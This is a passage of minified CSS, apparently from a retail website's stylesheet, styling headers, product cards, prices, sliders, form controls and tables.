.hat{display:block}.header__micro{display:none;left:.625rem;position:absolute;top:.8125rem;width:2.1875rem}.header__logo-block{left:50%;position:absolute;top:1.125rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header__logo{display:inline-block;overflow:hidden;position:relative}.header__logo,.header__logo svg{height:2.5rem;width:11.875rem}.header__logo-small{height:3.3125rem;padding:.625rem;width:3.3125rem}.header__logo-small svg{height:2.0625rem;width:2.0625rem}.header__logo_new img{height:1.875rem;width:8.75rem}.header__side{left:-81.25rem;position:absolute;top:100%;-webkit-transition:.25s linear;transition:.25s linear;width:50%}.header__side_small{width:20rem}.header__reserve{display:none;position:relative;top:-.125rem}.header__reserve img{width:1.375rem}.header__row{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__search{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.header__search_unlocked svg{display:none}.header__search_unlocked .header__reserve{display:inline-block}.header__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative}.header__list_new{height:3.25rem;overflow:hidden;padding-left:1.875rem;top:-.0625rem;width:24.375rem}.header__list_wider{width:30rem}.header__list_crack{left:-.625rem;margin-bottom:.875rem;padding-left:0;top:-.0625rem}.header__list_end path{fill:#000}.header__list_end{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:none;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:1.8125rem;top:-1.25rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-right:1.875rem}.header__list_black{padding-right:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header__list_black svg path{fill:#000}.header__cart{display:inline-block;font-size:.8125rem;font-weight:300;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__digit{color:#fff;font-size:.6875rem;position:absolute;right:.3125rem;top:-.0625rem}.header__list_black .header__digit{color:#000}.header__item{cursor:pointer;display:block;margin-right:.625rem;padding:.375rem 2.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none;width:24%}.header__item:after{content:"+";font-family:Arial;font-size:1.5rem;position:absolute;right:.4375rem;top:-.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header__item:active,.header__item:focus,.header__item:hover{background:#f6f6f6}.header__heart{display:inline-block;font-weight:300;padding:.625rem 0}.header__heart,.header__link{font-size:.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__link{color:#000;cursor:pointer;display:block;font-weight:700;line-height:1;padding:1.5625rem .625rem .8125rem;text-transform:uppercase}.header__link:after{border-bottom:.125rem solid #000;bottom:.625rem;content:"";left:.625rem;opacity:0;position:absolute;right:auto;-webkit-transition:opacity .25s ease 0s;transition:opacity .25s ease 0s;width:calc(100% - 1.25rem)}.header__link:active,.header__link:focus,.header__link:hover{color:#000}.header__link:active:after,.header__link:focus:after,.header__link:hover:after{opacity:1}div.header__link{cursor:default}.header__link_opened:after{opacity:1}.header__link-service{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;position:relative;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__link_active{position:relative}.header__link_active:after{opacity:1}.header__link_small{color:#000;display:block;font-weight:400;letter-spacing:.04em;padding-bottom:0;padding-top:0;text-transform:none}.header__link_small:active,.header__link_small:focus,.header__link_small:hover{color:#000}.header__link_small:after{display:none}.header__menu{cursor:pointer;display:none;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:2.8125rem}.header__search_mobile{display:none}.header_side-opened{background:#fff}@media(max-width:1199px){.header__list_new{padding-left:1.25rem;top:0}.header__list_crack{top:0}.header_side-opened .header__menu svg,.header_side-opened .header__menu>img{display:none}.header_side-opened .header__menu .header__reserve{display:inline-block}.header_side-opened .header__logo svg path{fill:#000}.header_side-opened .header__search{opacity:.4}.header_side-opened .header__search svg path{fill:#000}.header__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header__list_end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header__item{width:100%}.header__item:after{top:-.1875rem}.header__menu_new{display:none}.header__link{padding-top:1.3125rem}.header__link_new{display:inline-block;margin-right:1.875rem}}@media(max-width:1020px){.header__link{line-height:1.38;padding:1.375rem .625rem .8125rem}.header_fair{padding-bottom:0}.header__link{padding-right:.3125rem}.header__link:after{width:calc(100% - .9375rem)}.header_side-opened .header__side{left:0}.header__link-service{margin-top:.5rem}.header__link_new,.header__side_small{display:none}.header__menu_new{display:block}.header__front{padding-bottom:0;padding-top:0}.header__logo{height:1.5625rem;width:7.375rem}.header__logo svg{height:inherit;width:inherit}.header__logo-block{top:.6875rem}.header__block-links,.header__logo-small{display:none}.header__menu{display:block;padding:.5625rem .75rem}.header__item-link{display:none}.header__search_mobile{display:inline-block;margin-left:.25rem;padding-top:.5625rem}.header__search_mobile path{fill:#000}.header__link-service_desktop,.header__search_desktop{display:none}.header__row{height:2.8125rem}.header__list_new{padding-left:0;top:.25rem}.header__list_crack{margin-bottom:1.1875rem;top:.25rem}.header__list_crack .header__item-link{display:block}.header__list_end{padding-right:.375rem;padding-top:1rem}}@media(max-width:768px){.header__list_new{width:auto}.header__list_new:hover{background:none}.header__side{width:20rem}}@media(max-width:576px){.header__cart{margin-right:.5rem}.header__heart{margin-right:0;position:absolute;right:3.25rem}.header__link_idle{padding-top:.625rem}.header__list_crack{left:-.25rem}.header__link{padding:1.375rem .25rem .8125rem}.header__link:after{left:.25rem;width:calc(100% - .5rem)}}.info{margin-bottom:1.5rem}.info_low{margin-bottom:.625rem}.info_12{margin-bottom:.75rem}.info_big{margin-bottom:3.75rem;padding-bottom:.0625rem}.info_20{margin-bottom:1.25rem}.info_30{margin-bottom:1.875rem}.info_28{margin-bottom:1.75rem}.info_35{margin-bottom:2.1875rem}.info_40{margin-bottom:2.5rem}.info_60{margin-bottom:3.75rem!important}.info_53{margin-bottom:3.3125rem}.info_85{margin-bottom:5.3125rem}@media print,screen and (max-width:39.99875em){.info_85{margin-bottom:3.75rem}.info_big{margin-bottom:1.5rem}.info_30{margin-bottom:.625rem}}.news,.news__img{margin-bottom:1.5rem}.news__title{display:block;font-size:1.125rem;margin-bottom:.75rem}.partners{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:0;padding:0;position:relative}.partners .partners{margin-left:1.25rem}.partners__span{display:inline-block;position:relative}.partners__span:active:after,.partners__span:focus:after,.partners__span:hover:after,.partners__span_active:after{background:#000;bottom:-.1875rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.partners__link{display:block;line-height:1;padding:.875rem 0;-webkit-text-decoration:none;text-decoration:none}.picture{margin-right:.25rem}.project{margin-bottom:2rem}.project__img{margin-bottom:1.5rem}.project__title{font-size:1.125rem;margin-bottom:.75rem}.project__views{color:#999;margin-left:.5rem;margin-right:1rem}.project__icon{color:#999}.project__info{padding-bottom:1.25rem}.project__cat,.project__text{margin-bottom:.75rem}.project__cat{color:#999;display:block}.promo{background:#000;color:#fff;margin-bottom:2.5rem;padding-bottom:4.375rem;padding-top:4.375rem}.promo__img{width:100%}@media print,screen and (max-width:39.99875em){.promo{padding-bottom:1.25rem;padding-top:2.5rem}}.sect{margin-bottom:1.5rem}.sect_iframe{border:0;height:21.875rem;width:100%}.sect_col{width:50%}.sect_rect{margin-bottom:.75rem}.sect_primary{color:#000}.sect_big{font-size:1.125rem}.sect_type{font-weight:700;margin-bottom:.75rem}.sect_date{color:#000;font-weight:700}.sect_time{color:#000;margin-bottom:0}.sect_main{background:#fafafa}.sect_dib{display:inline-block;margin-right:.5rem}.sect_dark{color:#999}.sect_link{margin-right:.5rem}.sect_err{display:inline-block;font-size:2.125rem;font-weight:300;line-height:1;margin-bottom:.625rem;margin-right:.625rem}.sect__date,.sect_err{color:#ddd}.sect__svg{height:4.375rem;width:100%}.sect__svg use{fill:#5b5d62}.share{font-size:1.75rem;margin-bottom:1.5rem}.share__text{color:#5b5d62}.share__enter,.share__text{font-size:.875rem;margin-right:.5rem}@media print,screen and (max-width:63.99875em){.share__text{display:none}}.side__block{margin-bottom:1.5rem}.side__city{font-weight:700;margin-left:.25rem;margin-right:.25rem}.side__place{font-size:.9375rem;margin-bottom:1.5rem}.side__date{color:#000;font-size:1.3125rem;margin-bottom:.75rem}@media(max-width:576px){.side{display:none}}.slick-slide{outline:none!important}.slick-slide a,.slick-slide:focus{outline:none}.slick-list{z-index:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:initial;transform:none}.slick-next{right:1rem}.slick-next,.slick-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:2.1875rem;outline:none;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:5rem;z-index:1}.slick-next:before,.slick-prev:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:1.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.slick-next:after,.slick-prev:after{background-color:currentColor;content:"";display:block;height:.0625rem;left:2.625rem;position:relative;top:1.625rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.slick-next:focus path,.slick-next:hover path,.slick-prev:focus path,.slick-prev:hover path{fill:#ccc}.slick-next.slick-disabled,.slick-prev.slick-disabled{color:hsla(0,0%,100%,.2)}.slick-prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.slick-dots{bottom:.625rem;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;margin:0;padding:0;position:relative}.slick-dots li button{background:#999;border:0;border-radius:50%;cursor:pointer;display:block;font-size:0;height:.3125rem;line-height:0;margin:.1875rem;outline:none;padding:0;width:.3125rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li.slick-active button{background:#fff}.step{display:-webkit-box;display:-ms-flexbox;display:flex}.step__label{cursor:pointer;line-height:1.3;margin-bottom:1.5rem;margin-left:0;margin-right:0;min-height:1.25rem;padding-left:1.875rem;position:relative}.step__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.533);content:"";height:1.25rem;left:0;position:absolute;top:-.125rem;width:1.25rem}.step__label:hover:before{border:.0625rem solid #000}.step__label_other{margin-bottom:.5rem;padding-left:1.8125rem}.step__label_other:before{background:none;border-color:#979797;height:1.0625rem;top:0;width:1.0625rem}.step__input{display:none;margin-bottom:0;margin-top:.125rem}.step__input:checked+.step__label:after{border:solid #000;border-width:0 .0625rem .0625rem 0;content:"";height:.625rem;left:.375rem;position:absolute;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.375rem;z-index:3}.step__input:disabled+.step__label{cursor:not-allowed;opacity:.7}.way{font-size:.6875rem;margin-bottom:1.5rem}.way__pole{margin-left:.25rem;margin-right:.25rem}.brand{background:#eee;padding-bottom:1.3125rem;padding-top:1.3125rem}.capt__img{height:3.75rem;width:100%}.checkbox-group{font-size:0;margin-bottom:.4375rem}.checkbox-group .checkbox-group__label{background:#fff;border:.0625rem solid #000;border-right-width:0;display:inline-block;font-size:100%;line-height:1;margin:0;min-height:2.4375rem;min-width:3rem;padding:.83rem;text-align:center}.checkbox-group .checkbox-group__label:last-child{border-right-width:.0625rem}.checkbox-group .checkbox-group__item{display:none}.checkbox-group .checkbox-group__item:checked+.checkbox-group__label{-webkit-box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4);box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4)}.order-option-switch{position:absolute;visibility:hidden}.order-option-more{display:none}.order-option-item:hover,.order-option-switch:checked+.order-option-item{border-color:#27bab5;-webkit-box-shadow:inset 0 0 0 .0625rem #27bab5;box-shadow:inset 0 0 0 .0625rem #27bab5}.order-option-switch:checked+.order-option-item .order-option-more{display:block}.order-option-title{cursor:pointer;font-size:1rem;margin-bottom:.25rem}.order-option-title:hover{background-color:#f3f3f3}.order-meta{color:#888}.order-subtitle{font-size:.75rem;font-weight:700;letter-spacing:.05em;margin-bottom:.5rem;text-transform:uppercase}.commodity__img{margin-bottom:1.3125rem}.commodity__title{display:block;font-size:1rem;margin-bottom:.625rem}.commodity__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.commodity__cost{font-size:.875rem}.commodity__favor{color:#999;margin-right:.5rem}.commodity__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.commodity__price{font-size:1.3125rem;font-weight:700}.commodity__price_cost{font-size:.875rem}.commodity__no{color:#999;font-style:italic}.commodity__info{margin-bottom:1.3125rem}.commodity__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.commodity__small{display:inline-block;margin-right:.5rem}.commodity__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.commodity__cat{display:none}}.comp__tr{vertical-align:top}.comp__small{font-size:.875rem}.comp__clear{color:#999;white-space:nowrap}.duct__img{margin-bottom:1.3125rem}.duct__title{display:block;font-size:1rem;margin-bottom:.625rem}.duct__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.duct__cost{font-size:.875rem}.duct__favor{color:#999;margin-right:.5rem}.duct__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.duct__price{font-size:1.3125rem;font-weight:700}.duct__price_cost{font-size:.875rem}.duct__no{color:#999;font-style:italic}.duct__info{margin-bottom:1.3125rem}.duct__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.duct__small{display:inline-block;margin-right:.5rem}.duct__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.duct__cat{display:none}}.growth__img{margin-bottom:1.3125rem}.growth__title{display:block;font-size:1rem;margin-bottom:.625rem}.growth__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.growth__cost{font-size:.875rem}.growth__favor{color:#999;margin-right:.5rem}.growth__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.growth__price{font-size:1.3125rem;font-weight:700}.growth__price_cost{font-size:.875rem}.growth__no{color:#999;font-style:italic}.growth__info{margin-bottom:1.3125rem}.growth__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.growth__small{display:inline-block;margin-right:.5rem}.growth__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.growth__cat{display:none}}.mark{color:#ff0;font-size:1.125rem;line-height:.75;margin-bottom:1.3125rem;vertical-align:-.0625rem}.menu-top{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin:0;padding:0;text-align:left;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.menu-top__hamburger{margin:1rem 0}.menu-top__item{border:solid #eee;border-width:0 0 0 .0625rem;display:block;padding:0 1rem}[data-whatinput=mouse] .menu-top__item{outline:0}.menu-top__item:first-child{border:0;padding-left:0}.menu-top__item:last-child{padding-right:0}.menu-top__link{color:#fff;display:block;padding:0}[data-whatinput=mouse] .menu-top__link{outline:0}.menu-top__link:hover,.menu-top__link_active{color:#d9d9d9}.menu-top__link_red{color:#000}@media print,screen and (max-width:63.99875em){.menu-top{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media print,screen and (max-width:39.99875em){.menu-top{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu-top__item{border-width:.0625rem 0 0;padding:0;width:100%}.menu-top__link{padding:.5rem 0}}.offspring__img{margin-bottom:1.3125rem}.offspring__title{display:block;font-size:1rem;margin-bottom:.625rem}.offspring__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.offspring__cost{font-size:.875rem}.offspring__favor{color:#999;margin-right:.5rem}.offspring__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.offspring__price{font-size:1.3125rem;font-weight:700}.offspring__price_cost{font-size:.875rem}.offspring__no{color:#999;font-style:italic}.offspring__info{margin-bottom:1.3125rem}.offspring__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.offspring__small{display:inline-block;margin-right:.5rem}.offspring__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.offspring__cat{display:none}}.prod{position:relative}.prod,.prod:hover .prod__wish{display:block}.prod:hover .prod__wish_mobile{display:none}.prod_empty .prod__hyper:after{background:rgba(0,0,0,.502);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.prod__lens{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.prod__sale{background:#fff;color:#e5443e;display:inline-block;font-size:.75rem;z-index:3}.prod__sale:before{background:#000;content:"";display:inline-block;height:.625rem;margin-right:.3125rem;position:relative;top:.0625rem;width:.0625rem}@media print,screen and (max-width:39.99875em){.prod__sale{font-size:.5625rem}}.prod__sale_black{color:#000}.prod__diamond{border:.0625rem solid #dbdbdb;padding:.5625rem 1.875rem .625rem}.prod__diamond,.prod__vest{cursor:pointer;display:none}.prod__vest{border:.0625rem solid #000;left:-.0625rem;padding:.5625rem .625rem .625rem;position:relative;text-align:center;width:calc(100% - 6rem)}.prod__close{font-size:1.625rem;height:1.25rem;right:-.4375rem;top:0;width:1.25rem}.prod__close,.prod__destroy{font-family:Arial,sans-serif;position:absolute;-webkit-text-decoration:none;text-decoration:none;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.prod__destroy{cursor:pointer;display:none;font-size:2.25rem;height:2.25rem;right:-.5625rem;top:-.1875rem;width:2.25rem;z-index:3}.prod__color{margin-bottom:.625rem;position:relative}.prod__more-color{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;font-size:.8125rem;font-weight:400;justify-content:center;letter-spacing:.06em;line-height:1.53;padding:0;-webkit-text-decoration:none;text-decoration:none;top:-.1875rem}.prod__more-color:after{border-bottom:.0625rem solid;bottom:-.0625rem;content:"";left:0;opacity:1;position:absolute;right:0;-webkit-transition:bottom .3s ease;transition:bottom .3s ease;width:100%}.prod__more-color:hover:after{bottom:0}.prod__force{margin-bottom:1.25rem;position:relative}.prod__hyper{bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.prod__want{display:inline-block;margin-bottom:.3125rem;position:relative}.prod__want:after{background:#000;content:"";height:.0625rem;left:0}.prod__spec,.prod__want:after{bottom:0;position:absolute;width:100%}.prod__spec{background:#fff;display:none;margin-top:.3125rem;z-index:13}.prod:hover .prod__spec{display:block}.prod__wish,.prod_empty:hover .prod__spec{display:none}.prod__wish{cursor:pointer;position:absolute;right:0;top:0}.prod__wish img{height:1.3125rem;width:1.0625rem}.prod__wish img:nth-child(2){display:none}.prod__wish_active{top:0}.prod__wish_active img{display:none}.prod__wish_active img:nth-child(2){display:block}.prod__wish_mobile{display:none;right:.625rem;top:.625rem;z-index:2}.prod__size{cursor:pointer;display:inline-block;font-size:.75rem;font-weight:400;letter-spacing:.02625rem;line-height:1.67;margin-right:.9375rem;padding-bottom:.3125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.prod__size:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.prod__size:active:after,.prod__size:focus:after,.prod__size:hover:after{opacity:1}.prod__info{margin-bottom:1.5rem;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap}.prod__price{display:block;font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.045rem;margin-bottom:0;padding-right:.625rem;-webkit-text-decoration:none;text-decoration:none}.prod__price_red{color:#e5443e;display:inline-block;padding-right:.625rem}.prod__discount{color:#e5443e;font-size:.75rem}.prod__price_old{color:#000;display:inline-block;font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.prod__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.prod__top{display:inline-block;padding-right:.3125rem}.prod__title,.prod__top{-webkit-text-decoration:none;text-decoration:none}.prod__title{display:block;font-size:.75rem;font-weight:300;letter-spacing:.045rem;line-height:1.25;overflow:hidden;padding-right:1.5625rem;text-overflow:ellipsis;white-space:nowrap}@media print,screen and (max-width:39.99875em){.prod__title{padding-right:0}}.prod__select{display:none}.prod__brand{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:400;letter-spacing:.03rem;line-height:1.25;text-transform:uppercase}@media print,screen and (max-width:39.99875em){.prod__brand{font-size:.5625rem}}.prod__badge{font-size:.75rem;font-weight:300;letter-spacing:.045rem}.prod__badge:before{color:#000;content:"|";margin-left:.25rem;margin-right:.25rem}.prod__picture{background:#f6f6f6;display:block;height:0;margin-bottom:.3125rem;overflow:hidden;padding-bottom:140.35%;position:relative;width:100%}.prod__state{font-size:.75rem;font-weight:700;letter-spacing:.03rem}.prod__img{height:100%;left:0;position:absolute;top:0;width:100%}.prod__img:last-child{opacity:0;-webkit-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.prod__img:first-child{opacity:1}@media(any-hover:hover){.prod:hover .prod__img:last-child{opacity:1;z-index:1}.prod_empty:hover .prod__img:last-child{opacity:0;z-index:0}}.prod__side{bottom:6.625rem;cursor:text;font-size:.75rem;font-weight:700;height:1.125rem;letter-spacing:.04em;line-height:1.33;position:absolute;right:-5.375rem;text-transform:uppercase;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:12.5rem;z-index:11}@media(max-width:1199px){.prod{position:relative}.prod:hover .prod__spec{display:none}.prod_size .prod__spec,.prod_size:hover .prod__spec{display:block}.prod_size .prod__spec .prod__color,.prod_size:hover .prod__spec .prod__color{display:none}.prod_color .prod__spec,.prod_color .prod__spec .prod__destroy,.prod_color:hover .prod__spec,.prod_color:hover .prod__spec .prod__destroy,.prod_size .prod__spec .prod__destroy,.prod_size .prod__spec .prod__select,.prod_size:hover .prod__spec .prod__destroy,.prod_size:hover .prod__spec .prod__select{display:block}.prod__fall{display:none}.prod__spec{padding-top:1.875rem}.prod__want{display:none}.prod__wish{display:block}.prod__wish_mobile{display:none}}@media(max-width:1023px){.prod__wish{display:none}.prod:hover .prod__wish_mobile,.prod__wish_mobile{display:block}}@media(max-width:768px){.prod__diamond,.prod__vest{padding-left:0;padding-right:0;text-align:center;width:50%}.prod__info{padding-left:.625rem;padding-right:.625rem}}@media(max-width:576px){.prod__title{white-space:inherit}}.quant{position:relative}.quant__input{border:.0625rem solid #ddd;border-radius:0 0 0 0;height:2.5rem;padding-left:2.0625rem;text-align:right}.quant__minus,.quant__plus{border-bottom:.375rem solid #000;border-left:.375rem solid transparent;border-right:.375rem solid transparent;cursor:pointer;display:block;height:0;left:1rem;position:absolute;top:.4375rem;width:0}.quant__minus{top:1.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.radio{cursor:pointer;display:inline-block;margin-bottom:.75rem;margin-right:.625rem}.radio .radio__label{cursor:pointer;line-height:1.3;margin-left:0;margin-right:0;min-height:1.3125rem;padding-left:1.875rem;position:relative}.radio .radio__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.5);border-radius:50%;content:"";height:1.25rem;left:0;position:absolute;top:-.1875rem;width:1.25rem}.radio__input{display:none;margin-bottom:0;margin-top:.125rem}.radio__input:disabled+.radio__label{cursor:not-allowed;opacity:.7}.radio__input:checked+.radio__label:before{border:.0625rem solid #000}.radio__input:checked+.radio__label:after{background:#000;border-radius:50%;content:"";height:.3125rem;left:.5rem;position:absolute;top:.3125rem;width:.3125rem}.rating{display:inline-block;margin-right:.25rem;vertical-align:middle}.rating .rating__star{float:right;font-style:normal;font-weight:400;margin:0;position:relative}.rating .rating__star:hover{cursor:pointer}.rating__solid{color:#777;display:block;font-size:1.35rem;margin-right:.3125rem;position:relative}.rating__regular{color:#eeb301;display:none;font-size:1.35rem;left:0;position:absolute;top:0}.rating__input{display:none}.rating:not(:hover) .rating__input:checked .rating__regular,.rating:not(:hover) .rating__input:checked~.rating__star .rating__regular,.rating__star:hover .rating__regular,.rating__star:hover~.rating__star .rating__regular{display:block}.reg{font-size:.6875rem;line-height:1.9}.search{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;width:100%}.search__input{border:0;height:2.5rem;line-height:1.857;margin:0;padding:.3125rem;width:100%;-webkit-box-flex:1;border-radius:0 0 0 0;-ms-flex:1 1 0;flex:1 1 0;min-width:0;white-space:nowrap}.search__input:focus,.search__input:hover{border:0}.search__input_border{border:.0625rem solid #ddd;border-right:0}.search__input_border:focus,.search__input_border:hover{border:.0625rem solid #000;border-right:0}.search__cont{border-radius:0 0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.search__button{background:#fff;border:0;color:#ccc;height:2.5rem;margin:0;padding:0;width:2.5rem;-ms-flex-item-align:stretch;align-self:stretch;border-radius:0;font-size:1rem}@media print,screen and (max-width:63.99875em){.search{margin:8.25rem 0 0}}@media print,screen and (max-width:39.99875em){.search{margin:0}}.shipment__tell{font-size:.875rem;margin-right:.5rem}.shipment__soc{font-size:1.75rem;margin-bottom:1.5rem}.shipment__art{color:#999}.shipment__no{color:#ddd;margin-left:.25rem}.shipment__num{color:green;margin-left:.25rem}.shipment__low{color:#fa3c32;margin-left:.25rem}.shipment__mark{color:#999;font-style:italic}.shipment__old{color:#999;display:block;-webkit-text-decoration:line-through;text-decoration:line-through}.shipment__compare{margin-right:.5rem}.shipment__text{color:#999}.shipment__price{font-size:2.1875rem}.calendar{text-align:center}.calendar__holiday{color:#5b5d62}.calendar__strong{font-weight:700}.carousel-news{padding:0 0 1.5rem}.carousel-news-links{background-color:#fff;border:.0625rem solid rgba(68,68,68,.25);border-radius:.25rem;margin:0 0 1rem;padding:1.3125rem;position:relative}.carousel-news__item{background:#eee;background-position:50%;background-size:cover;color:#000;display:none;min-height:18.75rem;padding:2rem;position:relative}.carousel-news__item_medium-gray{background:#ddd}.carousel-news__item:first-child{display:block}.carousel-news__link{background:rgba(0,0,0,.3);bottom:0;color:#fff;display:block;font-size:1.2rem;left:0;padding:2rem;position:absolute;right:0}.carousel-news__link:hover{color:#fff}.carousel-news-date{color:#ddd;margin-right:.25rem}.carousel-news-anchor{display:block;margin-bottom:1.3125rem}.magazine{margin-bottom:1.5rem}.magazine__img{background:#eee;height:17.5rem;margin-bottom:.75rem;width:100%}.rubric{background:#fafafa;padding-bottom:.625rem;padding-top:.625rem}.rubric__tgl{color:#000;cursor:pointer;font-size:1.3125rem}.rubric__menu{display:inline-block;font-weight:700;margin-left:.25rem}@media print,screen and (max-width:39.99875em){.rubric{padding-bottom:0;padding-top:0}}.user{margin-bottom:1.5rem}.user__img{background:#bbb;width:2.8125rem}.user__title{color:#5b5d62;font-weight:700}.user__date{color:#999}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}*{-webkit-box-sizing:border-box;box-sizing:border-box}a{color:#000;-webkit-text-decoration:none;text-decoration:none;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}a:active,a:focus,a:hover{color:inherit;outline:none}b,strong{font-family:MOPGothic,Georgia,serif;font-weight:700}img{max-width:100%}body{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:300;margin:0;overflow-x:hidden}.body.body_back{position:relative}::-webkit-search-cancel-button,::-webkit-search-decoration,::-webkit-search-results-button,::-webkit-search-results-decoration{display:none}::-ms-clear{display:none}hr{border-bottom:.0625rem solid #dbdbdb;margin:0 auto 3.125rem}label{display:block;line-height:1.5}table{border-collapse:collapse;border-radius:0;width:100%}dl,ol,table,ul{margin-bottom:1.5rem}dl,ol,ul{line-height:1.8}p{line-height:1.5;margin-bottom:1.5rem}blockquote{border-left:.125rem solid #000}blockquote,blockquote p{padding:0 .875rem}tfoot,thead{background:none;border:0}tfoot td,tfoot th,thead td,thead th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;padding:.5625rem;vertical-align:baseline}tfoot tr,thead tr{background:transparent}tbody{background:none;border:0}tbody td,tbody th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-size:.8125rem;font-weight:300;max-width:12.5rem;padding:.5625rem;vertical-align:top}tbody 